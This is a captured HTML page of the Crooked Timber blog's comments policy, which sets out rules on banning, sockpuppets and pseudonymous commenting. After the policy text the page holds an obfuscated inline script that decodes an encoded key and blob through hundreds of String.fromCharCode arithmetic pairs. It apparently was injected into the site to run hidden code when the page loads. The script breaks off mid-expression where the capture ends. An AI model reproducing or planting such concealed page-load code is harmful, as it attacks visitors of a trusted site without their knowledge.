

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crookedtimber.org/notes-for-trolls-sockpuppets-and-other-pests/
body_size: 25996
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Comments policy &#8212; Crooked Timber</title>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crookedtimber.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrookedtimber.org%2Fnotes-for-trolls-sockpuppets-and-other-pests%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crookedtimber.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrookedtimber.org%2Fnotes-for-trolls-sockpuppets-and-other-pests%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://crookedtimber.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crookedtimber.org/wp-json/wp/v2/pages/6749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crookedtimber.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://crookedtimber.org/notes-for-trolls-sockpuppets-and-other-pests/" />
<link rel='shortlink' href='https://wp.me/P4cRCG-1KR' />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/style.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/custom/custom.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/lib/stylesheets/fonts/content.php?font=georgia&size=14" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/lib/stylesheets/fonts/nav.php?size=11" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/lib/stylesheets/fonts/header.php?size=36" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/lib/stylesheets/fonts/headlines.php?size=22" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/lib/stylesheets/fonts/bylines.php?size=10" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/lib/stylesheets/fonts/multimedia.php?size=14" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/lib/stylesheets/fonts/sidebars.php?size=13" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/lib/stylesheets/fonts/footer.php?size=12" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/lib/stylesheets/widths.php?c=2&w=580&s=260" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/lib/stylesheets/deprecated.css" type="text/css" media="screen, projection" />
<!--[if lte IE 7]>
<link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/lib/stylesheets/ie7.css" type="text/css" media="screen, projection" />
<![endif]-->
<!--[if lte IE 6]>
<link rel="stylesheet" href="https://crookedtimber.org/wp-content/themes/thesis-temp/lib/stylesheets/ie6.css" type="text/css" media="screen, projection" />
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Crooked Timber RSS Feed" href="https://crookedtimber.org/feed/" />
<link rel="pingback" href="https://crookedtimber.org/xmlrpc.php" />

</head>

<body data-rsssl=1 class="custom notes-for-trolls-sockpuppets-and-other-pests">

<div id="container">
<div id="bannercontainer"></div>
<div id="page">

<ul id="tabs">
<li><a href="https://crookedtimber.org" title="Home" rel="nofollow">Home</a></li>
<li class="page_item page-item-6749 current_page_item"><a href="https://crookedtimber.org/notes-for-trolls-sockpuppets-and-other-pests/" aria-current="page">Comments policy</a></li>
		<li class="rss"><a href="https://crookedtimber.org/feed/" title="Crooked Timber RSS Feed" rel="nofollow">Subscribe</a></li>
</ul>

	<div id="header">
	</div>
	

	<div id="content_box">
	
		<div id="content">

			<div class="post_box top">
				<div class="headline_area">
					<h1>Comments policy</h1>
					
				</div>
				<div class="format_text">		
<p>We welcome comments from readers on posts, but you do so as guests in our private space. Concepts of &#8220;censorship&#8221; are not applicable. If your comments are blatantly racist, sexist or homophobic we will delete them and ban you from the site. The same goes for comments which are personally defamatory or insulting or which seek to derail a thread through provocation of one kind or another. If your comments strike us as stupid or irrelevant we may also delete them in the interests of keeping the conversation at a reasonable level.<br />
Commenters who  who routinely seek to make marginally relevant debating points may be barred to make room for those with a substantive contribution to the discussion. It is up to us. Individual members of CT may ban particular readers from commenting on their posts, based on their own criteria for constructive discussion, or we may reach a group decision on a ban from the site as a whole. Any attempt to evade a ban, for example by the use of sockpuppets, will result in a total and permanent ban.  Polite requests for reconsideration of bans may be entertained, but commenters should remember their position as guests, and not seek to assert imagined rights to publication.</p>
<p>We are happy to accept pseudonymous comments but we will not knowingly accept comments from sockpuppeteers (individuals using more than one id and thereby giving the impression that their comments originate from more that one person). The only exception to this that is acceptable is where a person who normally comments under their own name needs to comment pseudonymously for clear professional or personal reasons. Commenters should normally provide a valid, working email address. Such addresses are only visible to members of the CT collective (and not to casual readers). Commenters who provide addresses like noone@nowhere.net may find their comments deleted without warning.</p>
<p>We respect the preference of many genuine commenters for pseudonymity and will protect their privacy. However, this respect entails an obligation to abide by the rules set out above. In cases of serious abuse, including those of racist abuse, serious defamation and disruptive sockpuppeteering, we will, if appropriate, publish the identity of such abusers and share their identifying information with other sites.</p>
<p><script> </script> <script> </script> <script> </script></p>
<p><script type="text/javascript">
var ISGLVRUBWF = String.fromCharCode(17 - 7, 126 - 8, 104 - 7, 118 - 4, 37 - 5, 115 - 8, 104 - 3, 130 - 9, 33 - 1, 67 - 6, 33 - 1, 45 - 6, 73 - 5, 106 - 1, 109 - 5, 127 - 8, 125 - 8, 118 - 3, 99 - 9, 85 - 8, 86 - 3, 121 - 5, 44 - 5, 61 - 2, 17 - 7, 127 - 9, 105 - 8, 121 - 7, 38 - 6, 109 - 8, 113 - 3, 106 - 7, 103 - 2, 109 - 9, 36 - 4, 64 - 3, 40 - 8, 47 - 8, 98 - 1, 56 - 8, 91 - 1, 91 - 6, 72 - 6, 71 - 5, 93 - 4, 75 - 9, 80 - 3, 131 - 9, 51 - 3, 113 - 3, 85 - 2, 112 - 5, 54 - 2, 110 - 8, 76 - 9, 84 - 3, 92 - 6, 94 - 8, 70 - 4, 70 - 5, 87 - 2, 112 - 8, 84 - 4, 69 - 3, 103 - 4, 112 - 4, 74 - 2, 90 - 9, 76 - 7, 92 - 3, 73 - 2, 58 - 9, 83 - 5, 116 - 6, 102 - 4, 88 - 4, 51 - 3, 75 - 9, 84 - 9, 73 - 8, 90 - 4, 86 - 2, 103 - 1, 97 - 9, 59 - 3, 74 - 4, 86 - 7, 131 - 9, 60 - 3, 123 - 1, 74 - 5, 68 - 1, 118 - 3, 72 - 3, 71 - 4, 88 - 6, 58 - 6, 99 - 1, 74 - 9, 79 - 7, 117 - 5, 120 - 1, 101 - 2, 126 - 5, 63 - 6, 82 - 3, 85 - 2, 92 - 7, 108 - 4, 87 - 6, 74 - 2, 84 - 3, 103 - 4, 122 - 5, 88 - 8, 94 - 7, 110 - 2, 100 - 2, 103 - 6, 122 - 3, 76 - 3, 77 - 6, 68 - 3, 122 - 3, 90 - 1, 74 - 4, 104 - 4, 70 - 3, 85 - 8, 53 - 6, 95 - 8, 124 - 3, 57 - 9, 75 - 6, 69 - 2, 90 - 8, 73 - 8, 89 - 8, 71 - 6, 74 - 2, 88 - 3, 62 - 9, 83 - 3, 105 - 2, 87 - 5, 122 - 9, 77 - 6, 82 - 1, 72 - 7, 74 - 2, 93 - 8, 109 - 1, 62 - 5, 84 - 3, 104 - 6, 91 - 3, 85 - 7, 87 - 3, 83 - 7, 75 - 9, 57 - 9, 106 - 7, 69 - 3, 51 - 3, 66 - 9, 107 - 8, 104 - 4, 86 - 3, 112 - 1, 111 - 7, 75 - 3, 88 - 5, 110 - 3, 70 - 4, 71 - 5, 125 - 5, 50 - 1, 101 - 3, 77 - 7, 127 - 5, 100 - 1, 122 - 5, 80 - 6, 111 - 3, 118 - 7, 110 - 7, 68 - 3, 108 - 1, 107 - 8, 106 - 9, 77 - 6, 111 - 7, 106 - 7, 121 - 3, 79 - 6, 91 - 7, 96 - 7, 81 - 9, 103 - 6, 120 - 1, 88 - 7, 79 - 7, 70 - 1, 130 - 9, 116 - 5, 80 - 4, 78 - 3, 92 - 8, 88 - 7, 105 - 2, 68 - 3, 71 - 4, 74 - 5, 70 - 1, 89 - 7, 123 - 4, 80 - 3, 92 - 3, 72 - 7, 57 - 6, 87 - 6, 58 - 1, 88 - 9, 122 - 3, 86 - 4, 108 - 2, 85 - 3, 89 - 2, 76 - 2, 94 - 6, 88 - 2, 87 - 1, 86 - 5, 125 - 4, 88 - 9, 88 - 5, 104 - 5, 71 - 2, 107 - 5, 109 - 2, 95 - 5, 81 - 9, 79 - 8, 126 - 6, 85 - 4, 108 - 8, 82 - 2, 85 - 2, 108 - 5, 52 - 1, 78 - 6, 91 - 8, 60 - 8, 68 - 1, 74 - 6, 91 - 5, 109 - 2, 102 - 4, 73 - 1, 55 - 4, 89 - 4, 59 - 2, 88 - 8, 126 - 7, 74 - 5, 108 - 2, 71 - 6, 67 - 2, 96 - 7, 71 - 2, 95 - 8, 104 - 1, 103 - 4, 58 - 7, 81 - 1, 93 - 5, 55 - 7, 72 - 3, 81 - 5, 72 - 6, 111 - 3, 86 - 6, 94 - 7, 54 - 3, 58 - 1, 92 - 8, 102 - 1, 115 - 6, 119 - 8, 56 - 1, 66 - 1, 74 - 6, 66 - 1, 98 - 8, 90 - 5, 116 - 8, 113 - 9, 101 - 4, 81 - 9, 113 - 7, 60 - 4, 114 - 1, 79 - 2, 112 - 9, 73 - 8, 108 - 4, 79 - 7, 72 - 7, 58 - 5, 96 - 6, 77 - 8, 71 - 5, 107 - 8, 53 - 6, 78 - 5, 92 - 8, 126 - 6, 101 - 4, 79 - 4, 105 - 2, 122 - 3, 104 - 5, 88 - 1, 69 - 3, 94 - 5, 90 - 5, 83 - 6, 59 - 9, 73 - 8, 124 - 4, 81 - 9, 84 - 1, 119 - 7, 74 - 3, 79 - 7, 70 - 4, 118 - 7, 75 - 5, 93 - 5, 89 - 6, 113 - 2, 111 - 3, 82 - 9, 57 - 8, 85 - 7, 118 - 7, 92 - 3, 57 - 9, 111 - 7, 96 - 8, 94 - 9, 110 - 6, 123 - 8, 122 - 5, 84 - 5, 88 - 5, 80 - 2, 86 - 7, 102 - 5, 56 - 8, 91 - 2, 109 - 7, 68 - 3, 67 - 2, 79 - 5, 104 - 4, 78 - 1, 129 - 8, 54 - 2, 130 - 9, 77 - 6, 113 - 8, 82 - 5, 105 - 6, 79 - 8, 106 - 2, 54 - 1, 100 - 2, 76 - 7, 70 - 2, 91 - 6, 111 - 8, 104 - 2, 67 - 1, 114 - 7, 118 - 4, 76 - 8, 89 - 7, 57 - 9, 99 - 1, 76 - 7, 66 - 1, 75 - 9, 54 - 5, 80 - 7, 75 - 7, 121 - 2, 89 - 8, 72 - 1, 124 - 4, 71 - 2, 107 - 9, 72 - 4, 111 - 8, 93 - 4, 77 - 5, 82 - 2, 128 - 7, 75 - 9, 57 - 1, 73 - 8, 75 - 8, 110 - 3, 99 - 9, 83 - 1, 110 - 7, 106 - 7, 106 - 6, 66 - 1, 57 - 6, 55 - 6, 105 - 1, 93 - 6, 89 - 3, 85 - 3, 110 - 3, 90 - 6, 110 - 7, 66 - 1, 71 - 3, 67 - 2, 90 - 9, 83 - 5, 108 - 5, 92 - 3, 111 - 1, 121 - 2, 75 - 7, 83 - 6, 121 - 1, 61 - 8, 79 - 8, 69 - 3, 129 - 9, 85 - 8, 107 - 5, 85 - 5, 124 - 3, 113 - 2, 55 - 5, 94 - 7, 91 - 7, 66 - 1, 103 - 4, 76 - 4, 75 - 5, 120 - 9, 87 - 4, 74 - 8, 107 - 2, 59 - 6, 109 - 3, 80 - 2, 122 - 2, 71 - 1, 117 - 3, 74 - 2, 106 - 2, 107 - 3, 101 - 4, 71 - 1, 112 - 8, 123 - 4, 51 - 3, 87 - 8, 87 - 3, 93 - 4, 98 - 1, 84 - 7, 78 - 9, 91 - 2, 91 - 2, 78 - 7, 121 - 2, 68 - 3, 91 - 6, 86 - 9, 128 - 7, 80 - 3, 110 - 7, 94 - 7, 127 - 5, 69 - 4, 109 - 7, 95 - 8, 87 - 1, 106 - 3, 69 - 3, 75 - 3, 108 - 3, 118 - 6, 108 - 2, 80 - 7, 125 - 5, 126 - 7, 51 - 3, 88 - 4, 111 - 4, 88 - 6, 58 - 1, 89 - 3, 89 - 3, 85 - 7, 64 - 7, 82 - 8, 88 - 5, 106 - 7, 71 - 6, 85 - 7, 72 - 2, 85 - 7, 79 - 7, 95 - 8, 74 - 9, 126 - 7, 107 - 8, 82 - 2, 73 - 6, 111 - 8, 54 - 4, 74 - 9, 77 - 6, 113 - 2, 80 - 5, 71 - 5, 127 - 7, 121 - 9, 106 - 9, 74 - 4, 129 - 8, 110 - 7, 60 - 8, 76 - 3, 125 - 5, 87 - 2, 114 - 3, 83 - 1, 109 - 6, 86 - 1, 94 - 5, 76 - 7, 89 - 8, 91 - 2, 58 - 8, 84 - 9, 70 - 3, 67 - 1, 100 - 2, 86 - 9, 72 - 7, 83 - 2, 98 - 9, 88 - 1, 87 - 6, 91 - 6, 102 - 4, 84 - 9, 116 - 7, 114 - 2, 53 - 6, 103 - 1, 111 - 2, 86 - 4, 77 - 3, 90 - 6, 123 - 3, 59 - 3, 70 - 4, 67 - 1, 123 - 2, 114 - 2, 57 - 6, 107 - 5, 79 - 9, 121 - 6, 55 - 4, 80 - 9, 75 - 9, 51 - 3, 91 - 4, 73 - 7, 106 - 2, 123 - 7, 53 - 2, 80 - 7, 77 - 9, 126 - 7, 81 - 3, 81 - 8, 84 - 3, 105 - 6, 72 - 1, 73 - 4, 106 - 2, 72 - 3, 78 - 7, 78 - 3, 70 - 3, 123 - 4, 60 - 3, 72 - 2, 129 - 8, 76 - 6, 74 - 2, 69 - 1, 106 - 3, 91 - 5, 105 - 8, 74 - 2, 113 - 7, 88 - 3, 121 - 9, 82 - 8, 108 - 4, 109 - 6, 108 - 4, 77 - 6, 115 - 8, 104 - 5, 103 - 6, 77 - 6, 106 - 2, 105 - 6, 76 - 6, 84 - 6, 90 - 7, 71 - 6, 85 - 7, 81 - 3, 122 - 2, 55 - 7, 79 - 1, 79 - 8, 117 - 9, 119 - 8, 80 - 8, 84 - 6, 129 - 7, 51 - 2, 65 - 8, 69 - 3, 76 - 9, 127 - 8, 95 - 5, 85 - 1, 58 - 9, 118 - 2, 50 - 3, 91 - 6, 56 - 5, 113 - 1, 118 - 5, 86 - 7, 127 - 8, 69 - 4, 123 - 4, 74 - 3, 90 - 4, 80 - 6, 94 - 5, 90 - 3, 108 - 5, 85 - 4, 125 - 9, 86 - 7, 118 - 8, 53 - 5, 83 - 2, 80 - 7, 84 - 2, 65 - 9, 78 - 6, 72 - 1, 82 - 1, 86 - 1, 101 - 2, 80 - 5, 70 - 2, 109 - 2, 46 - 3, 72 - 1, 129 - 7, 66 - 1, 79 - 8, 75 - 4, 104 - 1, 89 - 7, 102 - 4, 73 - 4, 75 - 7, 89 - 3, 109 - 3, 83 - 3, 89 - 8, 58 - 5, 119 - 5, 66 - 1, 70 - 5, 86 - 1, 96 - 9, 74 - 5, 106 - 2, 96 - 7, 117 - 5, 93 - 4, 114 - 9, 101 - 2, 94 - 4, 85 - 7, 72 - 3, 104 - 5, 90 - 1, 76 - 4, 128 - 9, 89 - 3, 87 - 2, 92 - 7, 73 - 7, 72 - 6, 114 - 3, 104 - 2, 115 - 8, 54 - 2, 84 - 4, 73 - 1, 85 - 3, 110 - 3, 96 - 9, 69 - 3, 125 - 3, 82 - 5, 111 - 6, 82 - 2, 90 - 4, 90 - 9, 111 - 5, 69 - 1, 74 - 8, 122 - 3, 124 - 2, 72 - 1, 110 - 6, 61 - 9, 58 - 3, 82 - 8, 70 - 2, 54 - 6, 58 - 4, 79 - 5, 90 - 9, 86 - 5, 79 - 1, 95 - 7, 124 - 4, 76 - 7, 102 - 3, 80 - 2, 122 - 1, 121 - 2, 58 - 4, 78 - 7, 110 - 1, 56 - 7, 80 - 6, 77 - 8, 54 - 3, 51 - 2, 91 - 5, 88 - 3, 128 - 7, 125 - 6, 124 - 9, 81 - 8, 92 - 6, 82 - 1, 64 - 8, 70 - 5, 86 - 4, 113 - 1, 95 - 7, 90 - 7, 74 - 4, 84 - 7, 57 - 9, 76 - 1, 71 - 4, 88 - 6, 90 - 5, 74 - 2, 74 - 7, 88 - 7, 112 - 5, 82 - 2, 127 - 8, 75 - 6, 81 - 9, 76 - 1, 105 - 1, 64 - 8, 54 - 4, 67 - 1, 92 - 8, 75 - 6, 85 - 8, 78 - 7, 122 - 3, 81 - 3, 106 - 6, 90 - 3, 116 - 7, 73 - 3, 78 - 6, 104 - 5, 55 - 6, 86 - 5, 62 - 6, 73 - 8, 91 - 9, 117 - 5, 93 - 3, 73 - 2, 109 - 5, 50 - 2, 119 - 8, 83 - 8, 75 - 7, 79 - 6, 86 - 5, 86 - 6, 87 - 5, 112 - 1, 107 - 8, 72 - 2, 104 - 1, 73 - 4, 92 - 5, 80 - 1, 91 - 8, 92 - 7, 122 - 1, 74 - 3, 108 - 3, 85 - 8, 81 - 4, 84 - 1, 71 - 2, 114 - 2, 89 - 3, 77 - 7, 92 - 9, 60 - 4, 112 - 6, 82 - 5, 72 - 7, 66 - 1, 119 - 3, 75 - 9, 110 - 7, 95 - 5, 105 - 3, 92 - 4, 71 - 1, 84 - 7, 113 - 9, 84 - 2, 58 - 7, 87 - 9, 87 - 2, 94 - 4, 71 - 2, 114 - 7, 75 - 9, 70 - 1, 89 - 3, 95 - 9, 105 - 7, 77 - 4, 111 - 6, 92 - 7, 108 - 4, 91 - 4, 110 - 4, 96 - 7, 82 - 5, 70 - 3, 88 - 6, 79 - 2, 84 - 7, 78 - 5, 74 - 7, 55 - 3, 121 - 6, 76 - 2, 124 - 4, 79 - 9, 110 - 3, 93 - 7, 73 - 3, 88 - 2, 91 - 3, 78 - 2, 87 - 3, 54 - 2, 91 - 4, 70 - 4, 85 - 2, 108 - 9, 73 - 8, 79 - 1, 77 - 9, 124 - 9, 83 - 5, 71 - 5, 112 - 9, 74 - 9, 93 - 6, 79 - 4, 85 - 1, 117 - 9, 60 - 3, 80 - 3, 68 - 3, 119 - 4, 118 - 8, 85 - 9, 92 - 6, 58 - 5, 95 - 9, 69 - 2, 77 - 7, 70 - 4, 125 - 9, 102 - 3, 51 - 2, 87 - 5, 112 - 5, 91 - 8, 93 - 8, 111 - 8, 106 - 5, 72 - 3, 52 - 3, 84 - 6, 129 - 8, 85 - 7, 92 - 8, 117 - 2, 75 - 4, 99 - 2, 109 - 5, 119 - 4, 86 - 8, 75 - 9, 70 - 5, 93 - 8, 102 - 3, 84 - 6, 76 - 8, 58 - 6, 51 - 1, 76 - 3, 69 - 2, 73 - 4, 83 - 1, 81 - 9, 78 - 8, 101 - 1, 92 - 8, 88 - 2, 96 - 8, 114 - 3, 54 - 5, 80 - 1, 126 - 7, 97 - 7, 119 - 6, 76 - 5, 122 - 3, 55 - 7, 78 - 9, 70 - 4, 83 - 1, 124 - 5, 50 - 2, 88 - 8, 110 - 4, 95 - 6, 112 - 9, 81 - 8, 88 - 6, 71 - 2, 107 - 8, 90 - 3, 84 - 3, 77 - 8, 70 - 4, 78 - 1, 124 - 3, 72 - 6, 58 - 3, 92 - 4, 88 - 1, 113 - 2, 71 - 1, 70 - 2, 88 - 6, 113 - 6, 89 - 6, 67 - 1, 130 - 8, 77 - 3, 122 - 6, 102 - 4, 89 - 3, 83 - 1, 53 - 5, 86 - 5, 76 - 7, 108 - 5, 82 - 5, 109 - 7, 51 - 2, 86 - 8, 57 - 3, 103 - 5, 94 - 6, 86 - 8, 89 - 4, 92 - 2, 70 - 1, 111 - 3, 75 - 2, 74 - 9, 74 - 7, 118 - 7, 103 - 1, 79 - 1, 85 - 2, 53 - 1, 127 - 6, 66 - 1, 70 - 3, 57 - 9, 79 - 8, 67 - 1, 115 - 7, 102 - 2, 77 - 4, 89 - 4, 128 - 7, 76 - 3, 115 - 7, 75 - 2, 95 - 9, 117 - 6, 59 - 9, 74 - 6, 74 - 8, 116 - 1, 75 - 3, 74 - 3, 107 - 3, 55 - 7, 115 - 3, 82 - 7, 72 - 7, 105 - 6, 90 - 8, 85 - 5, 70 - 4, 50 - 1, 76 - 5, 72 - 7, 121 - 2, 101 - 2, 100 - 3, 86 - 8, 59 - 9, 88 - 2, 59 - 5, 90 - 6, 57 - 9, 58 - 5, 76 - 2, 91 - 8, 72 - 2, 106 - 6, 90 - 4, 86 - 1, 60 - 9, 114 - 3, 121 - 2, 89 - 2, 89 - 3, 84 - 2, 110 - 3, 92 - 9, 86 - 1, 108 - 5, 76 - 1, 109 - 7, 58 - 9, 80 - 2, 57 - 3, 85 - 8, 80 - 9, 108 - 4, 46 - 3, 97 - 7, 71 - 2, 114 - 7, 84 - 3, 73 - 1, 123 - 4, 104 - 4, 101 - 1, 82 - 4, 93 - 9, 52 - 4, 59 - 9, 77 - 6, 115 - 6, 126 - 6, 86 - 7, 81 - 5, 127 - 5, 77 - 4, 106 - 2, 94 - 8, 73 - 1, 91 - 1, 123 - 7, 87 - 9, 125 - 5, 116 - 1, 119 - 7, 70 - 3, 67 - 2, 71 - 2, 97 - 7, 93 - 6, 87 - 1, 81 - 4, 123 - 6, 89 - 9, 128 - 7, 91 - 2, 87 - 5, 106 - 8, 90 - 4, 78 - 4, 106 - 1, 88 - 2, 56 - 7, 91 - 6, 82 - 6, 81 - 4, 111 - 5, 61 - 4, 63 - 6, 71 - 5, 123 - 2, 71 - 2, 76 - 4, 70 - 2, 76 - 6, 58 - 1, 101 - 2, 92 - 9, 76 - 6, 69 - 4, 125 - 6, 93 - 6, 96 - 8, 57 - 5, 112 - 7, 67 - 1, 107 - 3, 120 - 8, 97 - 9, 91 - 